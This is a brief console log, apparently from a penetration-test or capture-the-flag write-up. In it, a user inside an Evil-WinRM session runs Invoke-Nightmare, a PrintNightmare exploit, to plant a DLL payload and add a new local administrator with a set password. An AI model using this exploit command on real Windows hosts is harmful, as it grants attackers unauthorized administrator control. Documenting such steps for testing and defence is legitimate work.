 *Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll
"
[+] added user john as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll